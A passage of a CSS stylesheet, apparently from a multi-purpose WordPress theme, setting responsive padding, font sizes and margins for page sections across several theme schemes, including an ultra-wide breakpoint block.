  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .hero-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .hero-section.style3 + .section {
    padding-top: 98px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .hero-section.style3 + .section {
    padding-top: 84px; }

  body #featured-video-section.section {
    padding: 280px 0; }

  body.theme-scheme-ecommerce .promotion-section.section.classic-style.style1 {
    padding: 203px 0; }

  #content #infinite-handle,
  #content .infinite-loader {
    bottom: -57px; }

  .infinite-scroll .site-content .archive-posts-wrapper .section-content-wrapper,
  .infinite-scroll .site-content .archive-posts-wrapper .section-content-wrapper.layout-one {
    padding: 0 0 57px 0; }

  .author-avatar .avatar {
    height: 105px;
    width: 105px; }

  .ew-posts li {
    margin-bottom: 28px; }

  .contact-section .section-content-wrapper.contact-form.layout-two .form-contact {
    padding-right: 49px; } }
/*--------------------------------------------------------------
## Ultra Wide
--------------------------------------------------------------*/
/**
 * 8.10 - >= 1920px
 */
@media only screen and (min-width: 120em) {
  h1,
  body:not(.home) .custom-header-content .entry-title {
    font-size: 58px;
    font-size: 3.625rem; }

  h2 {
    font-size: 49px;
    font-size: 3.0625rem; }

  .archive-posts-wrapper .layout-one .entry-title,
  .page-title,
  .comments-title,
  .comment-reply-title {
    font-size: 36px;
    font-size: 2.25rem; }

  .single .content-area .entry-header,
  .page .content-area .entry-header,
  .archive .content-area .page-header,
  .error404 .content-area .page-header,
  .search .content-are .page-header,
  .woocommerce-products-header {
    margin-bottom: 70px; }

  .section-title,
  #footer-instagram .widget-title,
  .single .content-area .entry-title,
  .page .content-area .entry-title,
  .archive .content-area .page-title,
  .search .content-area .page-title,
  .error404 .content-area .page-title,
  .woocommerce-page .page-title,
  .stats-section.classic-style .entry-title
  .pricing-section .amount,
  .footer-title,
  .app-section .entry-title,
  .gallery-section .entry-title,
  .hero-section .entry-title,
  .promotion-contact .entry-title,
  .promotion-section .entry-title,
  .promotion-sale .entry-title,
  .venue-section .entry-title {
    font-size: 42px;
    font-size: 2.625rem; }

  .stats-section.classic-style.style3 .entry-title {
    font-size: 48px;
    font-size: 3rem; }

  .sidebar .widget {
    margin-bottom: 56px; }

  .custom-header .entry-title,
  .featured-slider-section .entry-title {
    font-size: 96px;
    font-size: 6rem; }

  .custom-header-content,
  .featured-slider-section.section .slider-content-wrapper {
    padding: 175px 120px; }

  .theme-scheme-corporate .custom-header .entry-title,
  .theme-scheme-corporate .featured-slider-section .entry-title,
  .featured-slider-section .nav-controls .owl-dots .active:before {
    font-size: 70px;
    font-size: 4.375rem; }

  .featured-slider-section.style1 .nav-controls {
    padding: 60px; }

  .featured-slider-section.style3:hover .owl-nav .owl-prev,
  .featured-slider-section.style3:focus .owl-nav .owl-prev {
    left: 60px; }

  .featured-slider-section.style3:hover .owl-nav .owl-next,
  .featured-slider-section.style3:focus .owl-nav .owl-next {
    right: 60px; }

  body.hero-content-enabled .featured-slider-section.style1 .nav-controls {
    left: -105px; }

  .section-heading-wrapper {
    padding: 42px 60px 63px 60px; }

  .section {
    padding: 91px 0; }

  .theme-scheme-music .section,
  .theme-scheme-wedding .section {
    padding: 84px 0; }

  .theme-scheme-personal .section,
  .theme-scheme-portfolio .section,
  .theme-scheme-photography .section,
  .theme-scheme-ecommerce .section {
    padding: 70px 0; }

  .theme-scheme-corporate .section {
    padding: 49px 0; }

  #footer-newsletter {
    padding: 133px 0 91px 0; }

  .theme-scheme-music #footer-newsletter,
  .theme-scheme-wedding #footer-newsletter {
    padding: 126px 0 84px 0; }

  .theme-scheme-personal #footer-newsletter,
  .theme-scheme-portfolio #footer-newsletter,
  .theme-scheme-photography #footer-newsletter,
  .theme-scheme-ecommerce #footer-newsletter {
    padding: 112px 0 70px 0; }

  .theme-scheme-corporate #footer-newsletter {
    padding: 91px 0 49px 0; }

  .site-content,
  .hero-section.section,
  .promotion-section.section,
  .promotion-contact.section,
  .promotion-sale.section,
  .reservation-section.section {
    padding: 133px 0; }

  .theme-scheme-music .site-content,
  .theme-scheme-music .hero-section.section,
  .theme-scheme-music .promotion-section.section,
  .theme-scheme-music .promotion-contact.section,
  .theme-scheme-music .promotion-sale.section,
  .theme-scheme-music .reservation-section.section,
  .theme-scheme-wedding .site-content,
  .theme-scheme-wedding .hero-section.section,
  .theme-scheme-wedding .promotion-section.section,
  .theme-scheme-wedding .promotion-contact.section,
  .theme-scheme-wedding .promotion-sale.section,
  .theme-scheme-wedding .reservation-section.section {
    padding: 126px 0; }

  .theme-scheme-personal .site-content,
  .theme-scheme-personal .hero-section.section,
  .theme-scheme-personal .promotion-section.section,
  .theme-scheme-personal .promotion-contact.section,
  .theme-scheme-personal .promotion-sale.section,
  .theme-scheme-personal .reservation-section.section,
  .theme-scheme-portfolio .site-content,
  .theme-scheme-portfolio .hero-section.section,
  .theme-scheme-portfolio .promotion-section.section,
  .theme-scheme-portfolio .promotion-contact.section,
  .theme-scheme-portfolio .promotion-sale.section,
  .theme-scheme-portfolio .reservation-section.section,
  .theme-scheme-photography .site-content,
  .theme-scheme-photography .hero-section.section,
  .theme-scheme-photography .promotion-section.section,
  .theme-scheme-photography .promotion-contact.section,
  .theme-scheme-photography .promotion-sale.section,
  .theme-scheme-photography .reservation-section.section,
  .theme-scheme-ecommerce .site-content,
  .theme-scheme-ecommerce .hero-section.section,
  .theme-scheme-ecommerce .promotion-section.section,
  .theme-scheme-ecommerce .promotion-contact.section,
  .theme-scheme-ecommerce .promotion-sale.section,
  .theme-scheme-ecommerce .reservation-section.section {
    padding: 112px 0; }

  .theme-scheme-corporate .site-content,
  .theme-scheme-corporate .hero-section.section,
  .theme-scheme-corporate .promotion-section.section,
  .theme-scheme-corporate .promotion-contact.section,
  .theme-scheme-corporate .promotion-sale.section,
  .theme-scheme-corporate .reservation-section.section {
    padding: 91px 0; }

  .section.no-section-heading {
    padding: 133px 0 91px 0; }

  body.theme-scheme-music .section.no-section-heading,
  body.theme-scheme-wedding .section.no-section-heading {
    padding: 126px 0 84px 0; }

  body.theme-scheme-personal .section.no-section-heading,
  body.theme-scheme-portfolio .section.no-section-heading,
  body.theme-scheme-photography .section.no-section-heading,
  body.theme-scheme-ecommerce .section.no-section-heading {
    padding: 112px 0 70px 0; }

  body.theme-scheme-corporate .section.no-section-heading {
    padding: 91px 0 49px 0; }

  body.theme-scheme-default .site-header + .section,
  body.theme-scheme-default .custom-header + .section,
  body.theme-scheme-default .featured-slider-section + .section {
    padding-top: 133px; }

  .theme-scheme-default .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-default .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-default .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 133px; }

  body.theme-scheme-portfolio .site-header + .section,
  body.theme-scheme-portfolio .custom-header + .section,
  body.theme-scheme-portfolio .featured-slider-section + .section,
  body.theme-scheme-photography .site-header + .section,
  body.theme-scheme-photography .custom-header + .section,
  body.theme-scheme-photography .featured-slider-section + .section,
  body.theme-scheme-ecommerce .site-header + .section,
  body.theme-scheme-ecommerce .custom-header + .section,
  body.theme-scheme-ecommerce .featured-slider-section + .section {
    padding-top: 112px; }

  .theme-scheme-portfolio .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-portfolio .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-portfolio .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 112px; }

  .theme-scheme-photography .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-photography .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-photography .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 112px; }

  .theme-scheme-ecommerce .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-ecommerce .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-ecommerce .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 112px; }

  body.theme-scheme-corporate .site-header + .section,
  body.theme-scheme-corporate .custom-header + .section,
  body.theme-scheme-corporate .featured-slider-section + .section {
    padding-top: 91px; }

  .theme-scheme-corporate .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-corporate .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-corporate .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 91px; }

  body.theme-scheme-music .site-header + .section,
  body.theme-scheme-music .custom-header + .section,
  body.theme-scheme-music .featured-slider-section + .section {
    padding-top: 126px; }

  .theme-scheme-music .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-music .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-music .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 126px; }

  .archive-posts-wrapper .layout-three .more-button {
    margin-top: 42px; }

  .boxed-post .hentry .entry-container,
  .border-post .hentry .entry-container,
  .events-section.grid-layout .entry-container,
  .resume-section .experience .hentry-inner {
    padding: 42px; }

  .boxed-post.layout-one .hentry .entry-container,
  .border-post.layout-one .hentry .entry-container,
  .contact-section .hentry-inner {
    padding: 56px; }

  .boxed-post .hentry .post-thumbnail .sticky-post,
  .border-post .hentry .post-thumbnail .sticky-post,
  .boxed-post .post-thumbnail .posted-on a,
  .border-post .post-thumbnail .posted-on a {
    left: 42px; }

  .boxed-post.layout-one .hentry .post-thumbnail .sticky-post,
  .border-post.layout-one .hentry .post-thumbnail .sticky-post,
  .boxed-post.layout-one .post-thumbnail .posted-on a,
  .border-post.layout-one .post-thumbnail .posted-on a {
    left: 56px; }

  .archive-posts-wrapper .layout-one .hentry {
    margin-bottom: 84px; }

  .excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after,
  .excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after {
    padding-bottom: 84px; }

  .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post).layout-one .hentry .post-wrapper {
    padding-bottom: 84px; }

  .excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry.has-post-thumbnail .entry-container {
    padding: 84px 0 84px 84px; }

  .excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry.has-post-thumbnail .entry-container {
    padding: 84px 84px 84px 0; }

  body:not(.home) .site-content {
    padding: 105px 0; }

  .comments-area {
    margin-top: 70px; }

  .main-footer-title {
    padding-top: 70px; }

  .navigation.post-navigation {
    margin-bottom: 28px;
    padding-top: 28px; }

  .site-content .entry-footer {
    margin-top: 56px; }

  .comment-respond {
    padding: 56px; }

  .hero-section:not(.custom-video) .entry-container {
    padding-bottom: 126px;
    padding-top: 126px; }

  .hero-section.section.style3 .hero-content-wrapper .entry-container {
    padding-bottom: 189px;
    padding-top: 189px; }

  .hero-content-wrapper.hero-personal .entry-container {
    padding-bottom: 191px;
    padding-top: 191px; }

  .hero-content-wrapper.hero-corporate .entry-container {
    padding-bottom: 196px;
    padding-top: 196px; }

  .content-position-right .hero-content-wrapper .entry-container {
    padding-left: 120px; }

  .content-position-left .hero-content-wrapper .entry-container {
    padding-right: 120px; }

  .stats-section.modern-style .entry-content,
  .stats-section.modern-style .entry-summary {
    font-size: 90px;
    font-size: 5.625rem; }

  .featured-video-section .custom-video-button-play {
    font-size: 32px;
    font-size: 2rem;
    height: 110px;
    padding: 39px;
    width: 110px; }

  .promotion-section.modern-style.content-position-left:not(.content-position-center) .content-wrapper {
    padding-right: 133px; }

  .promotion-section.modern-style.content-position-right:not(.content-position-center) .content-wrapper {
    padding-left: 133px; }

  .portfolio-section .entry-container > .entry-container-inner-wrap,
  .portfolio-grid .archive-posts-wrapper .entry-container > .entry-container-inner-wrap {
    padding: 40px; }

  .events-section.single-layout .date-month-year {
    font-size: 20px;
    font-size: 1.25rem; }

  .events-section.single-layout .date-week-day {
    font-size: 70px;
    font-size: 4.375rem; }

  .events-section .video-thumbnail {
    margin-bottom: 56px; }

  .team-section.style1 .wrapper .section-description,
  .team-section.style1 .view-more {
    margin-top: 42px; }

  .team-section.style3 .entry-container {
    padding: 35px 42px; }

  .team-section.style1 .section-heading-wrapper {
    padding-left: 60px; }

  .team-section.style1 .wrapper .section-content-wrapper {
    padding-right: 60px; }

  .testimonial-content-section.style1 .has-post-thumbnail .entry-container {
    padding: 91px 49px 49px 49px; }

  .testimonial-content-section.style3 .entry-container {
    padding: 182px 70px 105px 70px; }

  .testimonial-content-section.style4 .entry-container,
  .product-review-section .entry-container {
    padding: 112px 42px 42px 42px; }

  .testimonial-content-section.style1 .entry-header,
  .testimonial-content-section.style3 .entry-header {
    margin-top: 42px; }

  .testimonial-content-section.style3 .entry-content:before {
    top: -35px; }

  .why-choose-us-section.modern-style .owl-item {
    padding: 0 20px; }

  .why-choose-us-section.modern-style .owl-dots {
    margin: 42px 0; }

  .pricing-section .content-wrapper {
    padding: 42px 63px; }

  .contact-section .contact-info .post-thumbnail {
    margin-bottom: 42px; }

  .collection-wrapper .entry-container {
    padding: 42px; }

  .playlist-section .hentry:not(.has-post-thumbnail) .entry-container,
  .playlist-section .entry-container,
  .content-frame .entry-container {
    padding: 63px; }

  .countdown-section #clock .countdown-number {
    font-size: 70px;
    font-size: 4.375rem; }

  .timeline-section .hentry {
    margin-bottom: 105px; }

  .story-image {
    margin: 0 60px 56px 60px; }

  .venue-section .has-post-thumbnail .entry-container {
    padding: 105px 0; }

  .venue-section .content-wrap {
    padding: 70px 105px; }

  .reservation-section .wrapper {
    padding: 70px 133px; }

  .top-destinations .entry-header {
    padding: 42px; }

  .navigation-classic.menu-align-left .site-header-main .site-branding,
  .navigation-classic.header-right-enabled .site-header-main .site-branding {
    padding-right: 91px; }

  .site-header-right li {
    margin-left: 35px; }

  .site-header-right:not(.icon-with-border) li:before {
    font-size: 32px;
    font-size: 2rem; }

  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-default .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 133px; }

  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-personal .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-portfolio .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-photography .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-ecommerce .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 112px; }

  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-corporate .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 91px; }

  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-music .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-wedding .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 126px; }

  body:not(.has-featured-slider):not(.has-header-media) .site-header + .section.portfolio-section .section-title {
    font-size: 56px;
    font-size: 3.5rem; }

  .featured-video-section .custom-video-button:after {
    width: 110px;
    height: 110px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .hero-section.style3 + .section {
    padding-top: 133px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .hero-section.style3 + .section {
    padding-top: 126px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-section + .section,
